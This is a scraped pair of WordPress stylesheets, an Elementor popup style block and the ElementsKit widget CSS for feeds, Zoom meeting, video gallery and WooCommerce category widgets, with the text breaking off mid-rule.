.elementor-3065 .elementor-element.elementor-element-d51be44:not(.elementor-motion-effects-element-type-background), .elementor-3065 .elementor-element.elementor-element-d51be44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3065 .elementor-element.elementor-element-d51be44 > .elementor-container{min-height:400px;}.elementor-3065 .elementor-element.elementor-element-d51be44{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:70px 0px 70px 0px;overflow:visible;}.elementor-3065 .elementor-element.elementor-element-d51be44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3065 .elementor-element.elementor-element-d51be44.jet-sticky-section--stuck{max-width:0px;}.elementor-3065 .elementor-element.elementor-element-d51be44.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-3065 .elementor-element.elementor-element-d51be44.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-3065 .elementor-element.elementor-element-d51be44.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-3065 .elementor-element.elementor-element-d51be44.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-tab-title{border-width:2px;border-color:#2D2D2D;background-color:#000000;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-tab-content{border-width:2px;border-block-end-color:#2D2D2D;color:#FCF4AE;font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-title, .elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-icon{color:#FFFFFF;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-title{font-family:"Arial", Sans-serif;font-size:26px;text-transform:uppercase;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-3065 .elementor-element.elementor-element-1cb6854 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Arial", Sans-serif;font-size:14px;font-weight:600;fill:#000000;color:#000000;padding:10px 20px 10px 20px;}.elementor-3065 .elementor-element.elementor-element-1cb6854{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3065 .elementor-element.elementor-element-2871b18{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3065 .elementor-element.elementor-element-2871b18 .elementor-button{font-family:"Arial", Sans-serif;font-size:14px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-3065 .elementor-element.elementor-element-f2c508b{--spacer-size:50px;}#elementor-popup-modal-3065 .dialog-widget-content{animation-duration:0.4s;}#elementor-popup-modal-3065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3065{justify-content:center;align-items:center;}#elementor-popup-modal-3065 .dialog-close-button{display:flex;}#elementor-popup-modal-3065 .dialog-close-button i{color:var( --e-global-color-8d976ea );}#elementor-popup-modal-3065 .dialog-close-button svg{fill:var( --e-global-color-8d976ea );}@media(max-width:1024px){.elementor-3065 .elementor-element.elementor-element-d51be44 > .elementor-container{min-height:100vh;}.elementor-3065 .elementor-element.elementor-element-d51be44{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-3065 .elementor-element.elementor-element-bdc4393.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3065 .elementor-element.elementor-element-bdc4393.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3065 .elementor-element.elementor-element-da16801 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-3065 .elementor-element.elementor-element-da16801 img{width:15%;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-title{font-size:22px;}.elementor-3065 .elementor-element.elementor-element-1cb6854 > .elementor-widget-container{padding:0px 0px 30px 0px;}#elementor-popup-modal-3065{justify-content:flex-start;align-items:center;}}@media(max-width:767px){.elementor-3065 .elementor-element.elementor-element-d51be44 > .elementor-container{min-height:100vh;}.elementor-3065 .elementor-element.elementor-element-d51be44{padding:80px 0px 0px 0px;}.elementor-3065 .elementor-element.elementor-element-bdc4393{width:100%;}.elementor-bc-flex-widget .elementor-3065 .elementor-element.elementor-element-bdc4393.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3065 .elementor-element.elementor-element-bdc4393.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3065 .elementor-element.elementor-element-bdc4393 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3065 .elementor-element.elementor-element-da16801 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3065 .elementor-element.elementor-element-da16801 img{width:15%;}.elementor-3065 .elementor-element.elementor-element-b70ad57 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-item:not(:last-child){margin-block-end:18px;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-title{font-size:18px;line-height:1.3em;letter-spacing:1px;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-toggle-icon{margin-inline-end:0px;}.elementor-3065 .elementor-element.elementor-element-b70ad57 .elementor-tab-content{font-size:14px;padding:3px 0px 0px 10px;}.elementor-3065 .elementor-element.elementor-element-1cb6854 > .elementor-widget-container{padding:30px 10px 0px 10px;}.elementor-3065 .elementor-element.elementor-element-2871b18 > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-3065 .elementor-element.elementor-element-f2c508b{--spacer-size:20px;}#elementor-popup-modal-3065 .dialog-message{width:340px;}#elementor-popup-modal-3065{justify-content:flex-start;}#elementor-popup-modal-3065 .dialog-close-button{top:8%;font-size:20px;}body:not(.rtl) #elementor-popup-modal-3065 .dialog-close-button{right:6%;}body.rtl #elementor-popup-modal-3065 .dialog-close-button{left:6%;}}/* Start custom CSS */#elementor-popup-modal-3065 .dialog-close-button i {
  color: var( --e-global-color-8d976ea );
  z-index: 999!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.1.0
body_size: 34594
content:
.ekit-wid-con .ekit-review-slider-wrapper .slick-slide{display:block;float:inherit;height:inherit;min-height:inherit}.ekit-wid-con .ekit-review-slider-wrapper .slick-list{overflow:visible}.ekit-wid-con .ekit-feed-wrapper{font-family:Roboto,sans-serif;background-color:#f2f2f5;overflow:hidden}.ekit-wid-con .ekit-feed-wrapper h4,.ekit-wid-con .ekit-feed-wrapper p{margin-bottom:0}.ekit-wid-con .ekit-feed-header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-color:#fff}.ekit-wid-con .ekit-feed-header,.ekit-wid-con .ekit-feed-header .header-left,.ekit-wid-con .ekit-feed-header--desc,.ekit-wid-con .ekit-feed-header--location{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-feed-header .header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-feed-header--thumbnail{width:40px;height:40px;border-radius:50%;overflow:hidden;margin:0 1rem 0 0;position:relative}.ekit-wid-con .ekit-feed-header--thumbnail img{height:100%;width:100%}.ekit-wid-con .ekit-feed-header--user-info{height:-webkit-max-content;height:-moz-max-content;height:max-content}.ekit-wid-con .ekit-feed-header--name{font-size:14px;font-weight:700;color:#000032;text-transform:capitalize}.ekit-wid-con .ekit-feed-header--desc,.ekit-wid-con .ekit-feed-header--location{font-size:12px;color:#adadad}.ekit-wid-con .ekit-feed-header--desc,.ekit-wid-con .ekit-feed-header--desc p,.ekit-wid-con .ekit-feed-header--location,.ekit-wid-con .ekit-feed-header--location p{line-height:12px}.ekit-wid-con .ekit-feed-header--actions{display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .ekit-feed-header--actions .btn{display:inline-block;min-height:40px;min-width:112px;font-size:15px;line-height:20px;font-weight:500;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-feed-header--actions .btn-pill{border-radius:2rem}.ekit-wid-con .ekit-feed-header--actions .btn-primary{background-color:#1769ff;border-color:#1769ff;color:#fff;margin-right:1rem}.ekit-wid-con .ekit-feed-header--actions .btn-primary:hover{background-color:#0f5ae6;border-color:#0f5ae6}.ekit-wid-con .ekit-feed-header--actions .btn-outline-secondary{border:2px solid #f2f2f5;color:#000032;background-color:#fff}.ekit-wid-con .ekit-feed-header--actions .btn-outline-secondary:hover{background-color:#f2f2f5}.ekit-wid-con .ekit-feed-items-wrapper{background-color:#fff}.ekit-wid-con .ekit-feed-items-wrapper .row{margin-left:0}.ekit-wid-con .ekit-feed-items-wrapper .row>div{padding-left:0}.ekit-wid-con .ekit-feed-items-wrapper .ekit-feed-items-load-more{padding:0 1rem 1rem 1rem;text-align:center}.ekit-wid-con .ekit-feed-items-wrapper .ekit-feed-items-load-more .btn{color:#1769ff;border-radius:2rem;background-color:rgba(23,105,255,.1);padding:.8rem 3rem;font-size:15px;font-weight:500;line-height:15px}.ekit-wid-con .ekit-feed-item{position:relative;background-color:#fff;overflow:hidden}.ekit-wid-con .ekit-feed-item--cover{position:relative;overflow:hidden;width:100%;height:100%}.ekit-wid-con .ekit-feed-item--cover img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ekit-wid-con .ekit-feed-item--go-arrow{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ekit-wid-con .ekit-feed-item--go-arrow a,.ekit-wid-con .ekit-feed-item--go-arrow i{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}.ekit-wid-con .ekit-feed-item--go-arrow a{width:40px;height:40px;border-radius:50%;background-color:#fff}.ekit-wid-con .ekit-feed-item--go-arrow i{color:#1769ff;font-weight:600}.ekit-wid-con .ekit-feed-item--go-arrow ul{list-style:none}.ekit-wid-con .ekit-feed-item--title{text-align:center;color:#32323d}.ekit-wid-con .ekit-feed-item--title h4{font-size:17px;line-height:22px;font-weight:400}.ekit-wid-con .ekit-feed-item--overview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #f2f2f5;margin:0 1rem 1rem 1rem}.ekit-wid-con .ekit-feed-item--overview>div{padding:.5rem 1rem;font-size:14px;font-weight:500;color:#999;border-right:1px solid #f2f2f5}.ekit-wid-con .ekit-feed-item--overview>div:last-child{border-right:none}.ekit-wid-con .ekit-feed-item.style2,.ekit-wid-con .ekit-feed-item.style3,.ekit-wid-con .ekit-feed-item.style4,.ekit-wid-con .ekit-feed-item.style5,.ekit-wid-con .ekit-feed-item.style6{-webkit-box-shadow:0 7px 15px rgba(0,0,0,.05);box-shadow:0 7px 15px rgba(0,0,0,.05)}.ekit-wid-con .ekit-feed-item.style2 .ekit-feed-item--overview>div{color:#747474;border-right:none;padding:0}.ekit-wid-con .ekit-feed-item.style2 .ekit-feed-item--overview>div:not(:last-child){margin-right:24px}.ekit-wid-con .ekit-feed-item.style2 .ekit-feed-item--overview{margin:0;padding:24px 0;border:none}.ekit-wid-con .ekit-feed-item.style4 .ekit-feed-item--title,.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--title{text-align:left}.ekit-wid-con .ekit-feed-item.style4 .ekit-feed-item--overview,.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--overview{border:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ekit-wid-con .ekit-feed-item.style4 .ekit-feed-item--overview .likes,.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--overview .likes{padding-left:0}.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:80%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;position:absolute;left:0;bottom:0;background:#fff;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(58%,rgba(255,255,255,.97)),to(white));background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(255,255,255,.97) 58%,#fff 100%);opacity:0;visibility:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--title{padding-bottom:.5rem}.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--title h4{min-height:unset}.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--overview{margin-bottom:1rem}.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--go-arrow a{top:25%;z-index:1}.ekit-wid-con .ekit-feed-item.style5 .ekit-feed-item--link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--overview{margin-top:1rem}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--title{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;color:#fff;opacity:0;visibility:hidden}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--go-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:2rem;color:#fff}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--go-arrow h4{font-size:17px;font-weight:500;position:relative;color:#fff;margin-bottom:1rem}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--go-arrow h4::before{content:"";height:4px;width:2rem;background-color:#fec158;position:absolute;left:0;top:-1rem;border-radius:1rem}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--go-arrow ul li{font-size:14px;padding-left:1rem;position:relative}.ekit-wid-con .ekit-feed-item.style6 .ekit-feed-item--go-arrow ul li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#fec158;position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.ekit-wid-con .ekit-feed-item.style6:hover .ekit-feed-item--title{opacity:1;visibility:visible;z-index:100}.ekit-wid-con .ekit-feed-item.style6:hover .ekit-feed-item--go-arrow a{display:none}.ekit-wid-con .ekit-feed-item:hover .ekit-feed-item--go-arrow{opacity:1;visibility:visible}.ekit-wid-con .ekit-feed-item:hover.style5 .ekit-feed-item--info{opacity:1;visibility:visible}@media screen and (max-width:576px){.ekit-wid-con .ekit-feed-header{display:block}.ekit-wid-con .ekit-feed-header .header-left{padding-bottom:1rem;border-bottom:1px solid #f2f2f5;margin-bottom:1rem}.ekit-wid-con .ekit-feed-header .header-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.ekit-wid-con .ekit-feed-item-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .ekit-feed-item-col{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (min-width:768px){.ekit-wid-con .ekit-feed-item-col{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media screen and (min-width:1025px){.ekit-wid-con .ekit-feed-item-col{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.ekit-wid-con .ekit-breadcrumb{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:red}.ekit-wid-con .ekit-breadcrumb>li{float:left;color:#00f;font:optional;-webkit-transition:all .2s linear;transition:all .2s linear;padding-right:5px}.ekit-wid-con .ekit-breadcrumb>li a{-webkit-transition:all .2s linear;transition:all .2s linear}.ekit-wid-con .ekit-breadcrumb>li span{-webkit-transition:all .2s linear;transition:all .2s linear}.ekit-wid-con .ekit-breadcrumb>li span.ekit_home_icon{-webkit-transition:all .2s linear;transition:all .2s linear}.ekit-wid-con .ekit-zoom-details{border:1px solid #e2e2e2}.ekit-wid-con .single-zoom-info{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:none;padding:15px 30px}.ekit-wid-con .single-zoom-info span{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:500;font-size:16px;color:#3a3a3a}.ekit-wid-con .single-zoom-info:nth-child(odd){background-color:#e2e2e2}.ekit-wid-con .ekit-zoom-btn{display:inline-block;background-color:#a5452c;color:#fff;padding:5px 20px;border-radius:5px;-webkit-transition:all .4s;transition:all .4s}.ekit-wid-con .ekit-zoom-btn:hover{background-color:#de5734}.ekit-wid-con .ekit-zoom-counter{margin-bottom:5px}.ekit-wid-con .ekit-zoom-counter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .ekit-zoom-counter ul li{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;background-color:#3a3a3a;color:#fff;padding:15px;margin:0 5px 5px 5px;font-size:20px;font-weight:700;line-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ekit-wid-con .ekit-zoom-counter.text{display:block;font-size:14px;font-weight:400;text-transform:uppercase}.ekit-wid-con .ekit-zoom-counter span::before{display:none}.ekit-wid-con .ekit-zoom-counter ul li:first-child{margin-left:0}.ekit-wid-con .ekit-zoom-counter ul li:last-child{margin-right:0}.ekit-wid-con .ekit-zoom-layout-flat .ekit-zoom-details{border:none;background-color:#f2f2f2;padding:10px 0}.ekit-wid-con .ekit-zoom-layout-flat .single-zoom-info{background-color:transparent;display:block}.ekit-wid-con .ekit-zoom-layout-flat .single-zoom-info span{display:block;font-weight:400}.ekit-wid-con .ekit-zoom-layout-flat .single-zoom-info span:first-child{font-weight:700}.ekit-wid-con .ekit-zoom-layout-flat .single-zoom-info{padding:10px 30px}.ekit-wid-con .ekit-zoom-layout-flat .ekit-zoom-join-links{padding-top:15px}.ekit-wid-con .ekit-zoom-layout-flat .ekit-zoom-join-links .single-zoom-info{padding:5px 0}.ekit-wid-con .ekit-zoom-layout-flat .ekit-zoom-join-links .single-zoom-info .zoom-title{display:none}.ekit-wid-con .ekit-zoom-heading h2{padding:10px 30px;display:block;background-color:#3a3a3a;color:#fff;font-size:25px;font-weight:600;margin:0}.ekit-wid-con .ekit-zoom-heading h2::before{display:none}.ekit-wid-con .ekit-zoom-counter-wrapper{text-align:center}.ekit-wid-con .ekit-zoom-counter-wrapper .ekit-zoom-counter-heading{color:#3a3a3a;font-size:25px;font-weight:500;margin:0;margin-bottom:12px}.ekit-wid-con .ekit-zoom-protected{background-color:#000;min-height:300px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px}.ekit-wid-con .ekit-zoom-protected-inner{margin:0 auto;width:60%}.ekit-wid-con .ekit-zoom-protected-inner h4{color:#fff;font-size:30px;margin:0}.ekit-wid-con .ekit-zoom-protected-inner p{color:#fff;font-size:14px;margin-top:0;margin-bottom:10px}.ekit-wid-con .ekit-zoom-protected-inner p.error{color:red;font-size:10px}.ekit-wid-con .ekit-zoom-protected-inner .ekit-zoom-password-field{display:block;width:100%;height:40px;background-color:#ededed;padding:0 15px;font-size:15px}.ekit-wid-con .ekit-zoom-protected-inner .ekit-zoom-submit-field{margin-top:10px;background-color:#a5452c;padding:12px 25px;font-size:18px;-ms-flex-item-align:end;align-self:flex-end;font-weight:400}.ekit-wid-con .ekit-zoom-protected-inner .attr-alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;margin-top:10px}.ekit-wid-con .ekit-zoom-protected-inner .attr-alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.ekit-wid-con .ekit-zoom-protected-inner .attr-alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.ekit-wid-con .ekit-zoom-protected-yes .ekit-zoom-main-content{display:none}.ekit-wid-con .ekit-zoom-protected-form{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ekit-wid-con .ekit-video-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .ekit-video-gallery.ekit-column-1 .ekit-video-item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-video-gallery.ekit-column-2 .ekit-video-item{-webkit-box-flex:0;flex:0 0 50%;-ms-flex:1 0 45%}.ekit-wid-con .ekit-video-gallery.ekit-column-3 .ekit-video-item{-webkit-box-flex:0;flex:0 0 33.33%;-ms-flex:1 0 31%}.ekit-wid-con .ekit-video-gallery.ekit-column-4 .ekit-video-item{-webkit-box-flex:0;flex:0 0 25%;-ms-flex:1 0 20%}.ekit-wid-con .ekit-video-gallery.ekit-column-5 .ekit-video-item{-webkit-box-flex:0;flex:0 0 20%;-ms-flex:1 0 18%}.ekit-wid-con .ekit-video-gallery.ekit-column-6 .ekit-video-item{-webkit-box-flex:0;flex:0 0 16.66%;-ms-flex:1 0 15%}.ekit-wid-con .ekit-video-gallery.ekit-masonry{display:block;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.ekit-wid-con .ekit-video-gallery.ekit-masonry .ekit-video-item,.ekit-wid-con .ekit-video-gallery.ekit-masonry img{height:auto}.ekit-wid-con .ekit-video-gallery.ekit-masonry .ekit-video-item{-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:block}.ekit-wid-con .ekit-video-gallery.ekit-masonry.ekit-column-1 .ekit-video-item{width:100%}.ekit-wid-con .ekit-video-gallery.ekit-masonry.ekit-column-2 .ekit-video-item{width:50%}.ekit-wid-con .ekit-video-gallery.ekit-masonry.ekit-column-3 .ekit-video-item{width:33.33%}.ekit-wid-con .ekit-video-gallery.ekit-masonry.ekit-column-4 .ekit-video-item{width:25%}.ekit-wid-con .ekit-video-gallery.ekit-masonry.ekit-column-5 .ekit-video-item{width:20%}.ekit-wid-con .ekit-video-gallery.ekit-masonry.ekit-column-6 .ekit-video-item{width:16.66%}.ekit-wid-con .ekit-video-gallery.ekit_play_on .video-link .video-icon,.ekit-wid-con .ekit-video-gallery.ekit_play_on .video-link::before{opacity:0;visibility:hidden;-webkit-transition:all .4s;transition:all .4s}.ekit-wid-con .ekit-video-gallery.ekit_play_on .video-link:hover .video-icon,.ekit-wid-con .ekit-video-gallery.ekit_play_on .video-link:hover::before{opacity:1;visibility:visible}.ekit-wid-con .ekit-video-item{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;height:215px;display:block;padding:10px}.ekit-wid-con .ekit-video-item iframe{position:absolute;top:0;left:0;height:100%;width:100%;border:0;display:block;margin:0 auto}.ekit-wid-con .ekit-video-item img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.ekit-wid-con .ekit-video-item .video-icon{color:#fff;background-color:#da3175;display:inline-block;font-size:35px;padding:12px;border-radius:100px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit-wid-con .ekit-video-item .video-link{background-repeat:no-repeat;background-size:cover;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;overflow:hidden}.ekit-wid-con .ekit-video-item .video-link.video-added{background-image:none!important}.ekit-wid-con .ekit-video-item .video-link.video-added img{opacity:0}.ekit-wid-con .ekit-video-item .video-link.video-added .video-icon{display:none}.ekit-wid-con .ekit-video-item .video-link::before{content:"";background-color:rgba(0,0,0,.3);display:block;width:100%;height:100%;position:absolute;left:0;top:0}.ekit-wid-con .ekit-video-gallery.ekit-carousel{display:block}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-slide{margin-right:15px;margin-left:15px}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-slide>div:not(:last-child){margin-bottom:30px}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-arrow{position:absolute;border:0;background:0 0;z-index:1;padding:0;height:initial!important;width:initial!important;line-height:initial!important;font-size:20px;color:#000;padding:15px}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-arrow::before{display:none!important}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-arrow:hover{text-decoration:none}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-arrow.slick-prev{left:15px}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-arrow.slick-next{right:15px;left:inherit}.ekit-wid-con .ekit-video-gallery.ekit-carousel .slick-arrow.slick-left{left:0}.ekit-wid-con .ekit-video-gallery.ekit-carousel .ekit-video-item{padding:0;height:inherit;-webkit-box-flex:0;-ms-flex:none;flex:none}.ekit-wid-con .ekit-video-gallery-wrapper .slick-slide{display:block;float:inherit;height:inherit;min-height:inherit}.ekit-wid-con .ekit-video-gallery-wrapper .slick-list{overflow:visible}.ekit-wid-con .ekit-video-gallery-wrapper .elementskit-main-filter{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body .ekit-wid-con .ekit-woo-category-list-container{position:relative}body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-featured-cat-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-featured-cat-container .ekit-woo-featured-cat{background-size:cover;background-repeat:no-repeat;background-position:center;width:100%;position:relative}body .ekit-wid-con .ekit-woo-category-list-container.ekit-featured-cat-title-align-center .ekit-woo-featured-cat .woocommerce ul.products .product-category .woocommerce-loop-category__title,body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-category-list-align-center .woocommerce ul.products .product-category .woocommerce-loop-category__title{-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .ekit-wid-con .ekit-woo-category-list-container.ekit-featured-cat-title-align-left .ekit-woo-featured-cat .woocommerce ul.products .product-category .woocommerce-loop-category__title,body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-category-list-align-left .woocommerce ul.products .product-category .woocommerce-loop-category__title{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}body .ekit-wid-con .ekit-woo-category-list-container.ekit-featured-cat-title-align-right .ekit-woo-featured-cat .woocommerce ul.products .product-category .woocommerce-loop-category__title,body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-category-list-align-right .woocommerce ul.products .product-category .woocommerce-loop-category__title{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}body .ekit-wid-con .ekit-woo-category-list-container.ekit-featured-cat-title-vertical-align-bottom .ekit-woo-featured-cat .woocommerce ul.products .product-category .woocommerce-loop-category__title,body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-category-list-vertical-align-bottom .woocommerce ul.products .product-category .woocommerce-loop-category__title{top:inherit;bottom:0;-webkit-transform:translate(0);transform:translate(0)}body .ekit-wid-con .ekit-woo-category-list-container.ekit-featured-cat-title-vertical-align-top .ekit-woo-featured-cat .woocommerce ul.products .product-category .woocommerce-loop-category__title,body .ekit-wid-con .ekit-woo-category-list-container.ekit-woo-category-list-vertical-align-top .woocommerce ul.products .product-category .woocommerce-loop-category__title{top:0;bottom:inherit;-webkit-transform:translate(0);transform:translate(0)}body .ekit-wid-con .ekit-woo-category-list-container .woocommerce.columns-1 ul.products .product-category{width:100%;margin:0}body .ekit-wid-con .ekit-woo-category-list-container .woocommerce.columns-2 ul.products .product-category{width:50%;margin:0}body .ekit-wid-con .ekit-woo-category-list-container .woocommerce.columns-3 ul.products .product-category{width:33.33%;margin:0}body .ekit-wid-con .ekit-woo-category-list-container .woocommerce.columns-4 ul.products .product-category{width:25%;margin:0}body .ekit-wid-con .ekit-woo-category-list-container .woocommerce.columns-5 ul.products .product-category{width:20%;margin:0}body .ekit-wid-con .ekit-woo-category-list-container .woocommerce.columns-6 ul.products .product-category{width:16.66%;margin:0}.ekit-wid-con .ekit-woo-featured-cat-container .woocommerce ul.products{margin:0;list-style:none}.ekit-wid-con .ekit-woo-featured-cat-container .woocommerce ul.products .product-category a img{height:100%}.ekit-wid-con .ekit-cat-items{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .woocommerce ul.products 